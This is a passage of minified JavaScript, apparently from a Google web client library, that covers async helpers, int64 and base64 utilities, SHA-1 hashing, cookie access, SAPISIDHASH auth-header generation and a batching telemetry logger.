tj=function(a){if(a.B)throw new TypeError("g");a.B=!0};sj.prototype.C=function(a){this.h=a};var uj=function(a,b){a.j={Og:b,sh:!0};a.g=a.l||a.A};sj.prototype.return=function(a){this.j={return:a};this.g=this.A};_.K=function(a,b,c){a.g=c;return{value:b}};sj.prototype.Ma=function(a){this.g=a};_.vj=function(a,b,c){a.l=b;c!=void 0&&(a.A=c)};_.wj=function(a){a.l=0;var b=a.j.Og;a.j=null;return b};xj=function(a){this.g=new sj;this.h=a};
Aj=function(a,b){tj(a.g);var c=a.g.o;if(c)return yj(a,"return"in c?c["return"]:function(d){return{value:d,done:!0}},b,a.g.return);a.g.return(b);return zj(a)};yj=function(a,b,c,d){try{var e=b.call(a.g.o,c);if(!(e instanceof Object))throw new TypeError("f`"+e);if(!e.done)return a.g.B=!1,e;var f=e.value}catch(g){return a.g.o=null,uj(a.g,g),zj(a)}a.g.o=null;d.call(a.g,f);return zj(a)};
zj=function(a){for(;a.g.g;)try{var b=a.h(a.g);if(b)return a.g.B=!1,{value:b.value,done:!1}}catch(c){a.g.h=void 0,uj(a.g,c)}a.g.B=!1;if(a.g.j){b=a.g.j;a.g.j=null;if(b.sh)throw b.Og;return{value:b.return,done:!0}}return{value:void 0,done:!0}};
Bj=function(a){this.next=function(b){tj(a.g);a.g.o?b=yj(a,a.g.o.next,b,a.g.C):(a.g.C(b),b=zj(a));return b};this.throw=function(b){tj(a.g);a.g.o?b=yj(a,a.g.o["throw"],b,a.g.C):(uj(a.g,b),b=zj(a));return b};this.return=function(b){return Aj(a,b)};this[Symbol.iterator]=function(){return this}};Cj=function(a){function b(d){return a.next(d)}function c(d){return a.throw(d)}return new Promise(function(d,e){function f(g){g.done?d(g.value):Promise.resolve(g.value).then(b,c).then(f,e)}f(a.next())})};_.Dj=function(a){return Cj(new Bj(new xj(a)))};
_.Ej=function(a,b,c){_.dj(a);var d=a.H;_.fj(d,d[_.H]|0,b,c);return a};_.Fj=function(a,b,c,d){var e=a.H,f=e[_.H]|0;b=_.nj(e,f,b,c,d);if(b==null)return b;f=e[_.H]|0;if(!_.Kh(a,f)){var g=_.Zh(b);g!==b&&(_.cj(a)&&(e=a.H,f=e[_.H]|0),b=g,f=_.fj(e,f,c,b,d),_.ej(e,f))}return b};_.Gj=function(a,b,c){var d=a.H;return _.oj(a,d,d[_.H]|0,b,c,void 0===_.Ki?2:4,!1,!0)};_.M=function(a,b,c){c=_.pj(c);_.Ej(a,b,c);c&&!_.Kh(c)&&_.ej(a.H);return a};
_.Hj=function(a,b){a=_.rj(a,b);return a==null||typeof a==="boolean"?a:typeof a==="number"?!!a:void 0};_.Ij=function(a,b){var c=c===void 0?!1:c;var d;return(d=_.Hj(a,b))!=null?d:c};_.Jj=function(a,b){var c=c===void 0?"":c;var d;return(d=_.Zi(_.rj(a,b)))!=null?d:c};_.Kj=function(a,b){var c=c===void 0?0:c;a=_.rj(a,b);a=a==null?a:(0,_.Si)(a)?a|0:void 0;return a!=null?a:c};_.Lj=function(a,b){if(b==null||b=="")return new a;b=JSON.parse(b);if(!Array.isArray(b))throw Error("oa");return new a(_.$i(b))};
}catch(e){_._DumpException(e)}
try{
var Mj,Pj,Qj,Rj,Sj,Tj,Uj,ck,Nj,Oj,Vj;Mj=function(){return typeof BigInt==="function"};Pj=function(a){var b=a>>>0;Nj=b;Oj=(a-b)/4294967296>>>0};Qj=function(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};Rj=function(a){if(a<0){Pj(-a);var b=_.z(Qj(Nj,Oj));a=b.next().value;b=b.next().value;Nj=a>>>0;Oj=b>>>0}else Pj(a)};Sj=function(a){a=String(a);return"0000000".slice(a.length)+a};
Tj=function(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else Mj()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Sj(c)+Sj(a));return c};Uj=function(){var a=Nj,b=Oj;b&2147483648?Mj()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=_.z(Qj(a,b)),a=b.next().value,b=b.next().value,a="-"+Tj(a,b)):a=Tj(a,b);return a};
_.Wj=function(a){switch(typeof a){case "bigint":return!0;case "number":return(0,_.Si)(a);case "string":return Vj.test(a);default:return!1}};_.Xj=function(a){if(a==null)return a;if(typeof a==="string"&&a)a=+a;else if(typeof a!=="number")return;return(0,_.Si)(a)?a|0:void 0};ck=function(a){var b=a.length;return a[0]==="-"?b<20?!0:b===20&&Number(a.substring(0,7))>-922337:b<19?!0:b===19&&Number(a.substring(0,6))<922337};
_.dk=function(a){if(ck(a))return a;if(a.length<16)Rj(Number(a));else if(Mj())a=BigInt(a),Nj=Number(a&BigInt(4294967295))>>>0,Oj=Number(a>>BigInt(32)&BigInt(4294967295));else{var b=+(a[0]==="-");Oj=Nj=0;for(var c=a.length,d=b,e=(c-b)%6+b;e<=c;d=e,e+=6)d=Number(a.slice(d,e)),Oj*=1E6,Nj=Nj*1E6+d,Nj>=4294967296&&(Oj+=Math.trunc(Nj/4294967296),Oj>>>=0,Nj>>>=0);b&&(b=_.z(Qj(Nj,Oj)),a=b.next().value,b=b.next().value,Nj=a,Oj=b)}return Uj()};
_.ek=function(a){var b=(0,_.Ti)(Number(a));if((0,_.Ri)(b))return _.Qh(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return Mj()?_.Qh((0,_.Qi)(64,BigInt(a))):_.Qh(_.dk(a))};_.fk=function(a){a=(0,_.Ti)(a);if(!(0,_.Ri)(a)){Rj(a);var b=Nj,c=Oj;if(a=c&2147483648)b=~b+1>>>0,c=~c>>>0,b==0&&(c=c+1>>>0);var d=c*4294967296+(b>>>0);b=Number.isSafeInteger(d)?d:Tj(b,c);a=typeof b==="number"?a?-b:b:a?"-"+b:b}return a};
_.gk=function(a){a=(0,_.Ti)(a);if((0,_.Ri)(a))a=String(a);else{var b=String(a);ck(b)?a=b:(Rj(a),a=Uj())}return a};_.hk=function(a){return(0,_.Ri)(a)?_.Qh(_.fk(a)):_.Qh(_.gk(a))};_.ik=function(a){var b=typeof a;if(a==null)return a;if(b==="bigint")return _.Qh((0,_.Qi)(64,a));if(_.Wj(a))return b==="string"?_.ek(a):_.hk(a)};_.jk=function(a,b){a.Da?b():(a.pa||(a.pa=[]),a.pa.push(b))};_.kk={};Nj=0;Oj=0;Vj=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;
}catch(e){_._DumpException(e)}
try{
_.mk={};
}catch(e){_._DumpException(e)}
try{
var Hl,Il,Kl,Ll,Pl,Yl,Zl,$l,am,dm,em,fm,gm,hm,nm;_.Gl=function(a){if(a instanceof _.rc)return a.g;throw Error("u");};Hl=function(a){var b=a.H,c=b[_.H]|0;return _.vi(a,b,c)?_.ui(a,b,!0):new a.constructor(_.ti(b,c,!1))};Il=function(a){a=Error(a);_.yh(a,"warning");return a};_.Jl=function(a){if(typeof a!=="number")throw Il("int32");if(!(0,_.Si)(a))throw Il("int32");return a|0};Kl=function(a){var b=(0,_.Ti)(Number(a));if((0,_.Ri)(b))return String(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return _.dk(a)};
Ll=function(a){var b=0;b=b===void 0?0:b;if(!_.Wj(a))throw Il("int64");var c=typeof a;switch(b){case 512:switch(c){case "string":return Kl(a);case "bigint":return String((0,_.Qi)(64,a));default:return _.gk(a)}case 1024:switch(c){case "string":return _.ek(a);case "bigint":return _.Qh((0,_.Qi)(64,a));default:return _.hk(a)}case 0:switch(c){case "string":return Kl(a);case "bigint":return _.Qh((0,_.Qi)(64,a));default:return _.fk(a)}default:throw Error("Unknown format requested type for int64");}};
_.Ml=function(a){return a==null?a:Ll(a)};_.Nl=function(a){if(a!=null&&typeof a!=="string")throw Error();return a};_.Ol=function(a){return function(b){return _.Lj(a,b)}};
Pl=function(){function a(){e[0]=1732584193;e[1]=4023233417;e[2]=2562383102;e[3]=271733878;e[4]=3285377520;n=m=0}function b(p){for(var q=g,r=0;r<64;r+=4)q[r/4]=p[r]<<24|p[r+1]<<16|p[r+2]<<8|p[r+3];for(r=16;r<80;r++)p=q[r-3]^q[r-8]^q[r-14]^q[r-16],q[r]=(p<<1|p>>>31)&4294967295;p=e[0];var t=e[1],A=e[2],D=e[3],L=e[4];for(r=0;r<80;r++){if(r<40)if(r<20){var V=D^t&(A^D);var fa=1518500249}else V=t^A^D,fa=1859775393;else r<60?(V=t&A|D&(t|A),fa=2400959708):(V=t^A^D,fa=3395469782);V=((p<<5|p>>>27)&4294967295)+
V+L+fa+q[r]&4294967295;L=D;D=A;A=(t<<30|t>>>2)&4294967295;t=p;p=V}e[0]=e[0]+p&4294967295;e[1]=e[1]+t&4294967295;e[2]=e[2]+A&4294967295;e[3]=e[3]+D&4294967295;e[4]=e[4]+L&4294967295}function c(p,q){if(typeof p==="string"){p=unescape(encodeURIComponent(p));for(var r=[],t=0,A=p.length;t<A;++t)r.push(p.charCodeAt(t));p=r}q||(q=p.length);r=0;if(m==0)for(;r+64<q;)b(p.slice(r,r+64)),r+=64,n+=64;for(;r<q;)if(f[m++]=p[r++],n++,m==64)for(m=0,b(f);r+64<q;)b(p.slice(r,r+64)),r+=64,n+=64}function d(){var p=[],
q=n*8;m<56?c(h,56-m):c(h,64-(m-56));for(var r=63;r>=56;r--)f[r]=q&255,q>>>=8;b(f);for(r=q=0;r<5;r++)for(var t=24;t>=0;t-=8)p[q++]=e[r]>>t&255;return p}for(var e=[],f=[],g=[],h=[128],k=1;k<64;++k)h[k]=0;var m,n;a();return{reset:a,update:c,digest:d,lj:function(){for(var p=d(),q="",r=0;r<p.length;r++)q+="0123456789ABCDEF".charAt(Math.floor(p[r]/16))+"0123456789ABCDEF".charAt(p[r]%16);return q}}};
Yl=function(a,b){b=b===void 0?Ql:b;if(!Rl){var c;a=(c=a.navigator)==null?void 0:c.userAgentData;if(!a||typeof a.getHighEntropyValues!=="function"||a.brands&&typeof a.brands.map!=="function")return Promise.reject(Error("Ca"));Sl((a.brands||[]).map(function(e){var f=new Tl;f=_.Ul(f,1,e.brand);return _.Ul(f,2,e.version)}));typeof a.mobile==="boolean"&&_.Vl(Wl,2,a.mobile);Rl=a.getHighEntropyValues(b)}var d=new Set(b);return Rl.then(function(e){var f=Hl(Wl);d.has("platform")&&_.Ul(f,3,e.platform);d.has("platformVersion")&&
_.Ul(f,4,e.platformVersion);d.has("architecture")&&_.Ul(f,5,e.architecture);d.has("model")&&_.Ul(f,6,e.model);d.has("uaFullVersion")&&_.Ul(f,7,e.uaFullVersion);return _.Xl(f)}).catch(function(){return _.Xl(Wl)})};Zl=function(a){this.g=this.h=this.j=a};$l={Jo:!0};_.Xl=function(a){return JSON.stringify(_.ki(a))};am=function(a){var b=a.F.splice(0)[0];(b=a.j=a.j||b)?b.sh?a.g=a.l||a.A:b.Ma!=void 0&&a.A<b.Ma?(a.g=b.Ma,a.j=null):a.g=a.A:a.g=0};
dm=function(){var a=bm,b=cm;this.g=175237375;this.tb=b;this.h=_.Fj;this.defaultValue=void 0;this.j=a.Ba!=null?_.kk:void 0};dm.prototype.register=function(){_.Dc(this)};em={};fm=null;
gm=function(a,b){b===void 0&&(b=0);if(!fm){fm={};for(var c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),d=["+/=","+/","-_=","-_.","-_"],e=0;e<5;e++){var f=c.concat(d[e].split(""));em[e]=f;for(var g=0;g<f.length;g++){var h=f[g];fm[h]===void 0&&(fm[h]=g)}}}b=em[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=
a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}return c.join("")};hm={};_.li=function(a,b){if(b!==hm)throw Error("da");this.l=a;if(a!=null&&a.length===0)throw Error("ca");};_.li.prototype.g=function(){var a=this.l;if(a==null)a="";else if(typeof a!=="string"){if(_.Ci){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else a=gm(a);a=this.l=a}return a};
_.im=_.Ch(void 0,"1oa");_.jm=function(a,b,c){_.dj(a);var d=a.H,e=d[_.H]|0;if(c==null)return _.fj(d,e,b),a;for(var f=c===_.Hi?7:c[_.H]|0,g=f,h=_.kj(f),k=h||Object.isFrozen(c),m=!0,n=!0,p=0;p<c.length;p++){var q=c[p];h||(q=_.Kh(q),m&&(m=!q),n&&(n=q))}h||(f=m?13:5,f=n?f&-4097:f|4096);k&&f===g||(c=_.aj(c),g=0,f=_.jj(f,e));f!==g&&_.Hh(c,f);e=_.fj(d,e,b,c);2&f||!(4096&f||16&f)||_.ej(d,e);return a};_.km=function(a,b,c){c=c===void 0?_.Yi:c;a=_.ik(_.rj(a,b));return a!=null?a:c};
_.Vl=function(a,b,c){return _.Ej(a,b,c==null?c:_.bj(c))};_.lm=function(a,b,c){return _.Ej(a,b,c==null?c:_.Jl(c))};_.Ul=function(a,b,c){return _.Ej(a,b,_.Nl(c))};_.mm=function(a,b,c){if(c!=null){if(!(0,_.Si)(c))throw Il("enum");c|=0}return _.Ej(a,b,c)};nm=function(){this.g=document||{cookie:""}};_.l=nm.prototype;
_.l.isEnabled=function(){if(!_.u.navigator.cookieEnabled)return!1;if(this.g.cookie)return!0;this.set("TESTCOOKIESENABLED","1",{xh:60});if(this.get("TESTCOOKIESENABLED")!=="1")return!1;this.remove("TESTCOOKIESENABLED");return!0};
_.l.set=function(a,b,c){var d=!1;if(typeof c==="object"){var e=c.Lo;d=c.Mo||!1;var f=c.domain||void 0;var g=c.path||void 0;var h=c.xh}if(/[;=\s]/.test(a))throw Error("ya`"+a);if(/[;\r\n]/.test(b))throw Error("za`"+b);h===void 0&&(h=-1);this.g.cookie=a+"="+b+(f?";domain="+f:"")+(g?";path="+g:"")+(h<0?"":h==0?";expires="+(new Date(1970,1,1)).toUTCString():";expires="+(new Date(Date.now()+h*1E3)).toUTCString())+(d?";secure":"")+(e!=null?";samesite="+e:"")};
_.l.get=function(a,b){for(var c=a+"=",d=(this.g.cookie||"").split(";"),e=0,f;e<d.length;e++){f=_.oc(d[e]);if(f.lastIndexOf(c,0)==0)return f.slice(c.length);if(f==a)return""}return b};_.l.remove=function(a,b,c){var d=this.get(a)!==void 0;this.set(a,"",{xh:0,path:b,domain:c});return d};_.l.Xb=function(){return om(this).keys};_.l.kb=function(){return om(this).values};_.l.clear=function(){for(var a=om(this).keys,b=a.length-1;b>=0;b--)this.remove(a[b])};
var om=function(a){a=(a.g.cookie||"").split(";");for(var b=[],c=[],d,e,f=0;f<a.length;f++)e=_.oc(a[f]),d=e.indexOf("="),d==-1?(b.push(""),c.push(e)):(b.push(e.substring(0,d)),c.push(e.substring(d+1)));return{keys:b,values:c}},pm=function(a){this.H=_.I(a)};_.y(pm,_.J);var qm=function(a){if(!a)return"";if(/^about:(?:blank|srcdoc)$/.test(a))return window.origin||"";a.indexOf("blob:")===0&&(a=a.substring(5));a=a.split("#")[0].split("?")[0];a=a.toLowerCase();a.indexOf("//")==0&&(a=window.location.protocol+a);/^[\w\-]*:\/\//.test(a)||(a=window.location.href);var b=a.substring(a.indexOf("://")+3),c=b.indexOf("/");c!=-1&&(b=b.substring(0,c));c=a.substring(0,a.indexOf("://"));if(!c)throw Error("Aa`"+a);if(c!=="http"&&c!=="https"&&c!=="chrome-extension"&&c!=="moz-extension"&&
c!=="file"&&c!=="android-app"&&c!=="chrome-search"&&c!=="chrome-untrusted"&&c!=="chrome"&&c!=="app"&&c!=="devtools")throw Error("Ba`"+c);a="";var d=b.indexOf(":");if(d!=-1){var e=b.substring(d+1);b=b.substring(0,d);if(c==="http"&&e!=="80"||c==="https"&&e!=="443")a=":"+e}return c+"://"+b+a};var sm=function(a,b,c){var d=String(_.u.location.href);return d&&a&&b?[b,rm(qm(d),a,c||null)].join(" "):null},rm=function(a,b,c){var d=[],e=[];if((Array.isArray(c)?2:1)==1)return e=[b,a],_.hc(d,function(h){e.push(h)}),tm(e.join(" "));var f=[],g=[];_.hc(c,function(h){g.push(h.key);f.push(h.value)});c=Math.floor((new Date).getTime()/1E3);e=f.length==0?[c,b,a]:[f.join(":"),c,b,a];_.hc(d,function(h){e.push(h)});a=tm(e.join(" "));a=[c,a];g.length==0||a.push(g.join(""));return a.join("_")},tm=function(a){var b=
Pl();b.update(a);return b.lj().toLowerCase()};var um=function(a,b,c,d){(a=_.u[a])||typeof document==="undefined"||(a=(new nm).get(b));return a?sm(a,c,d):null},vm=function(a){var b=qm(_.u==null?void 0:_.u.location.href),c=[],d;(d=_.u.__SAPISID||_.u.__APISID||_.u.__3PSAPISID||_.u.__1PSAPISID||_.u.__OVERRIDE_SID)?d=!0:(typeof document!=="undefined"&&(d=new nm,d=d.get("SAPISID")||d.get("APISID")||d.get("__Secure-3PAPISID")||d.get("__Secure-1PAPISID")),d=!!d);d&&(d=(b=b.indexOf("https:")==0||b.indexOf("chrome-extension:")==0||b.indexOf("chrome-untrusted://new-tab-page")==
0||b.indexOf("moz-extension:")==0)?_.u.__SAPISID:_.u.__APISID,d||typeof document==="undefined"||(d=new nm,d=d.get(b?"SAPISID":"APISID")||d.get("__Secure-3PAPISID")),(d=d?sm(d,b?"SAPISIDHASH":"APISIDHASH",a):null)&&c.push(d),b&&((b=um("__1PSAPISID","__Secure-1PAPISID","SAPISID1PHASH",a))&&c.push(b),(a=um("__3PSAPISID","__Secure-3PAPISID","SAPISID3PHASH",a))&&c.push(a)));return c.length==0?null:c.join(" ")};var xm;_.wm=function(){};xm=function(a){var b,c,d,e;return _.Dj(function(f){switch(f.g){case 1:return b=new CompressionStream("gzip"),c=(new Response(b.readable)).arrayBuffer(),d=b.writable.getWriter(),_.K(f,d.write((new TextEncoder).encode(a)),2);case 2:return _.K(f,d.close(),3);case 3:return e=Uint8Array,_.K(f,c,4);case 4:return f.return(new e(f.h))}})};_.wm.prototype.mb=function(a){return a<1024?!1:typeof CompressionStream!=="undefined"};var ym=function(a,b){this.h=a;this.callback=b;this.g=!1;this.j=function(){return _.ac()};this.l=this.j()},zm=function(a,b){a.h=b;a.timer&&a.g?(a.stop(),a.start()):a.timer&&a.stop()};ym.prototype.start=function(){var a=this;this.g=!0;this.timer||(this.timer=setTimeout(function(){a.tick()},this.h),this.l=this.j())};ym.prototype.stop=function(){this.g=!1;this.timer&&(clearTimeout(this.timer),this.timer=void 0)};
ym.prototype.tick=function(){var a=this;if(this.g){var b=Math.max(this.j()-this.l,0);b<this.h*.8?this.timer=setTimeout(function(){a.tick()},this.h-b):(this.timer&&(clearTimeout(this.timer),this.timer=void 0),this.callback(),this.g&&(this.stop(),this.start()))}else this.timer=void 0};var Am=function(a){this.H=_.I(a)};_.y(Am,_.J);var Bm=function(a){this.H=_.I(a)};_.y(Bm,_.J);var Cm=function(a){this.H=_.I(a)};_.y(Cm,_.J);Cm.prototype.pf=function(){return _.Kj(this,1)};var Tl=function(a){this.H=_.I(a)};_.y(Tl,_.J);var Dm=function(a){this.H=_.I(a)};_.y(Dm,_.J);var Sl=function(a){_.jm(Wl,1,a)},Em=_.Ol(Dm);var Fm=function(a){this.H=_.I(a)};_.y(Fm,_.J);var Ql=["platform","platformVersion","architecture","model","uaFullVersion"],Wl=new Dm,Rl=null;var Gm=function(a){this.H=_.I(a)};_.y(Gm,_.J);var Hm=function(a){return _.mm(a,1,1)};var Im=function(a){this.H=_.I(a)};_.y(Im,_.J);Im.prototype.wa=function(){return _.Jj(this,2)};Im.prototype.Ka=function(a){_.Ul(this,2,a)};var Jm=function(a){this.H=_.I(a,4)};_.y(Jm,_.J);_.Km=function(a){this.H=_.I(a,36)};_.y(_.Km,_.J);_.Km.prototype.Ka=function(a,b){_.dj(this);var c=this.H,d=_.oj(this,c,c[_.H]|0,Im,3,2,!0);if(typeof a!=="number"||a<0||a>d.length)throw Error();a!=void 0?d.splice(a,1,b):d.push(b);var e=a=d===_.Hi?7:d[_.H]|0;(b=_.Kh(b))?(a&=-9,d.length===1&&(a&=-4097)):a|=4096;a!==e&&_.Hh(d,a);b||_.ej(c)};_.Lm=function(a,b){return _.Ul(a,8,b)};var Mm=function(a){this.H=_.I(a,19)};_.y(Mm,_.J);Mm.prototype.pd=function(a){return _.mm(this,2,a)};var Om=function(a,b){this.yb=b=b===void 0?!1:b;this.j=this.locale=null;this.h=0;this.l=!1;this.g=new Mm;Number.isInteger(a)&&this.g.pd(a);b||(this.locale=document.documentElement.getAttribute("lang"));Nm(this,new Gm)};Om.prototype.pd=function(a){this.g.pd(a);return this};
var Nm=function(a,b){_.M(a.g,1,b);_.Kj(b,1)||Hm(b);a.yb||(b=Pm(a),_.Jj(b,5)||_.Ul(b,5,a.locale));a.j&&(b=Pm(a),_.Fj(b,Dm,9)||_.M(b,9,a.j))},Qm=function(a,b){a.h=b},Rm=function(a){var b=b===void 0?Ql:b;var c=a.yb?void 0:_.hb();c?Yl(c,b).then(function(d){a.j=Em(d!=null?d:"[]");d=Pm(a);_.M(d,9,a.j);return!0}).catch(function(){return!1}):Promise.resolve(!1)},Pm=function(a){var b=_.Fj(a.g,Gm,1);b||(b=new Gm,Nm(a,b));a=b;b=_.Fj(a,Fm,11);b||(b=new Fm,_.M(a,11,b));return b},Sm=function(a,b,c,d,e,f,g){c=c===
void 0?0:c;d=d===void 0?0:d;e=e===void 0?null:e;f=f===void 0?0:f;g=g===void 0?0:g;if(!a.yb){var h=Pm(a);var k=new Cm;k=_.mm(k,1,a.h);k=_.Vl(k,2,a.l);d=_.lm(k,3,d>0?d:void 0);d=_.lm(d,4,f>0?f:void 0);d=_.lm(d,5,g>0?g:void 0);f=d.H;g=f[_.H]|0;d=_.Kh(d,g)?d:_.vi(d,f,g)?_.ui(d,f):new d.constructor(_.ti(f,g,!0));_.M(h,10,d)}a=Hl(a.g);a=_.Ej(a,4,_.Ml(Date.now().toString()));b=_.jm(a,3,b.slice());e&&(a=new Am,e=_.lm(a,13,e),a=new Bm,e=_.M(a,2,e),a=new Jm,e=_.M(a,1,e),e=_.mm(e,2,9),_.M(b,18,e));c&&_.Ej(b,
14,_.Ml(c));return b};Zl.prototype.reset=function(){this.g=this.h=this.j};Zl.prototype.wa=function(){return this.h};var bm=function(a){this.H=_.I(a,8)};_.y(bm,_.J);var Tm=_.Ol(bm);var cm=function(a){this.H=_.I(a)};_.y(cm,_.J);var Um;Um=new dm;var Ym=function(a){_.w.call(this);var b=this;this.g=[];this.Z="";this.J=this.O=!1;this.ja=this.M=-1;this.R=!1;this.B=this.experimentIds=null;this.A=this.l=0;this.F=null;this.G=this.I=0;this.qa=1;this.Fe=0;this.Bc=a.Bc;this.Wb=a.Wb||function(){};this.j=new Om(a.Bc,a.yb);this.Ha=a.Ha||null;this.hc=a.hc||null;this.C=a.Al||null;this.Mb=a.Mb||null;this.Vc=a.Vc||!1;this.withCredentials=!a.Pd;this.yb=a.yb||!1;this.T=!this.yb&&!!_.hb()&&!!_.hb().navigator&&_.hb().navigator.sendBeacon!==void 0;this.V=typeof URLSearchParams!==
"undefined"&&!!(new URL(Vm())).searchParams&&!!(new URL(Vm())).searchParams.set;var c=Hm(new Gm);Nm(this.j,c);this.o=new Zl(1E4);a=Wm(this,a.Bg);this.h=new ym(this.o.wa(),a);this.N=new ym(6E5,a);this.Vc||this.N.start();this.yb||(document.addEventListener("visibilitychange",function(){if(document.visibilityState==="hidden"){Xm(b);var d;(d=b.F)==null||d.flush()}}),document.addEventListener("pagehide",function(){Xm(b);var d;(d=b.F)==null||d.flush()}))},Zm,bn,$m;_.y(Ym,_.w);
var Wm=function(a,b){return a.V?b?function(){b().then(function(){a.flush()})}:function(){a.flush()}:function(){}};Ym.prototype.K=function(){Xm(this);this.h.stop();this.N.stop();_.w.prototype.K.call(this)};Zm=function(a){a.C||(a.C=Vm());try{return(new URL(a.C)).toString()}catch(b){return(new URL(a.C,_.hb().location.origin)).toString()}};_.an=function(a,b){if(b instanceof _.Km)a.log(b);else try{var c=_.Lm(new _.Km,_.Xl(b));a.log(c)}catch(d){$m(a,4,1)}};bn=function(a,b){a.o=new Zl(b<1?1:b);zm(a.h,a.o.wa())};
$m=function(a,b,c){a.F&&a.F.zo(b,c)};
Ym.prototype.log=function(a){$m(this,2,1);if(this.V){a=Hl(a);var b=this.qa++;b=a=_.Ej(a,21,_.Ml(b));var c=_.rj(b,1);var d=d===void 0?!1:d;var e=typeof c;d=c==null?c:e==="bigint"?String((0,_.Qi)(64,c)):_.Wj(c)?e==="string"?Kl(c):d?_.gk(c):_.fk(c):void 0;d==null&&(d=Date.now(),d=Number.isFinite(d)?d.toString():"0",_.Ej(b,1,_.Ml(d)));d=_.rj(b,15);d!=null&&(typeof d==="bigint"?(0,_.ji)(d)?d=Number(d):(d=(0,_.Qi)(64,d),d=(0,_.ji)(d)?Number(d):String(d)):d=_.Wj(d)?typeof d==="number"?_.fk(d):Kl(d):void 0);
d==null&&_.Ej(b,15,_.Ml((new Date).getTimezoneOffset()*60));this.experimentIds&&(d=Hl(this.experimentIds),_.M(b,16,d));$m(this,1,1);b=this.g.length-1E3+1;b>0&&(this.g.splice(0,b),this.l+=b,$m(this,3,b));this.g.push(a);this.Vc||this.h.g||this.h.start()}};
Ym.prototype.flush=function(a,b){var c=this;if(this.g.length===0)a&&a();else{var d=Date.now();if(this.ja>d&&this.M<d)b&&b("throttled");else{this.Ha&&(typeof this.Ha.pf==="function"?Qm(this.j,this.Ha.pf()):this.j.h=0);var e=this.g.length,f=Sm(this.j,this.g,this.l,this.A,this.hc,this.I,this.G),g=this.Wb();if(g&&this.Z===g)b&&b("stale-auth-token");else{this.g=[];this.h.g&&this.h.stop();this.l=0;d=_.Xl(f);var h;this.B&&this.B.mb(d.length)&&(h=xm(d));var k=cn(this,d,g),m=function(q){c.o.reset();zm(c.h,
c.o.wa());if(q){var r=null;try{var t=JSON.stringify(JSON.parse(q.replace(")]}'\n","")));r=Tm(t)}catch(V){}if(r){q=Number(_.km(r,1,_.Qh("-1")));q>0&&(c.M=Date.now(),c.ja=c.M+q);q=Um.g;t=_.di(_.ei);var A;_.Dh&&t&&((A=r.H[t])==null?void 0:A[q])!=null&&_.Bh(_.Fi,3);a:{A=Um.g;var D=D===void 0?!1:D;if(_.di(_.Gi)&&_.di(_.ei)&&void 0===_.Gi){q=r.H;t=q[_.ei];if(!t)break a;if(t=t.Ko)try{t(q,A,$l);break a}catch(V){_.nb(V)}}D&&(D=r.H,(q=_.di(_.ei))&&q in D&&(D=D[q])&&delete D[A])}D=Um.tb?Um.h(r,Um.tb,Um.g,Um.j):
Um.h(r,Um.g,null,Um.j);if(r=D===null?void 0:D){D=-1;D=D===void 0?0:D;var L;r=(L=_.Xj(_.rj(r,1)))!=null?L:D;r!==-1&&(c.R||bn(c,r))}}}a&&a();c.A=0},n=function(q,r){var t=_.Gj(f,_.Km,3);var A=Number(_.km(f,14)),D=c.o;D.g=Math.min(3E5,D.g*2);D.h=Math.min(3E5,D.g+Math.round(.1*(Math.random()-.5)*2*D.g));zm(c.h,c.o.wa());q===401&&g&&(c.Z=g);A&&(c.l+=A);r===void 0&&(r=500<=q&&q<600||q===401||q===0);r&&(c.g=t.concat(c.g),c.Vc||c.h.g||c.h.start());$m(c,7,1);b&&b("net-send-failed",q);++c.A},p=function(){c.Ha&&
c.Ha.send(k,m,n)};h?h.then(function(q){$m(c,5,e);k.Rf["Content-Encoding"]="gzip";k.Rf["Content-Type"]="application/binary";k.body=q;k.hj=2;p()},function(){$m(c,6,e);p()}):p()}}}};
var cn=function(a,b,c){c=c===void 0?null:c;var d=d===void 0?a.withCredentials:d;var e={},f=new URL(Zm(a));c&&(e.Authorization=c);a.Mb&&(e["X-Goog-AuthUser"]=a.Mb,f.searchParams.set("authuser",a.Mb));return{url:f.toString(),body:b,hj:1,Rf:e,fl:"POST",withCredentials:d,Fe:a.Fe}},Xm=function(a){a.j.l=!0;a.O&&(a.j.h=3,dn(a));a.J&&(a.j.h=2,en(a));a.flush();a.j.l=!1},dn=function(a){fn(a,32,10,function(b,c){b=new URL(b);b.searchParams.set("format","json");var d=!1;try{d=_.hb().navigator.sendBeacon(b.toString(),
_.Xl(c))}catch(e){}d||(a.T=!1);return d})},en=function(a){fn(a,6,5,function(b,c){b=new URL(b);b.searchParams.set("format","base64json");var d=b.searchParams,e=d.set;c=_.Xl(c);for(var f=[],g=0,h=0;h<c.length;h++){var k=c.charCodeAt(h);k>255&&(f[g++]=k&255,k>>=8);f[g++]=k}c=gm(f,3);e.call(d,"p",c);b=b.toString();if(b.length>15360)return!1;(new Image).src=b;return!0})},fn=function(a,b,c,d){if(a.g.length!==0){var e=new URL(Zm(a));e.searchParams.delete("format");var f=a.Wb();f&&e.searchParams.set("auth",
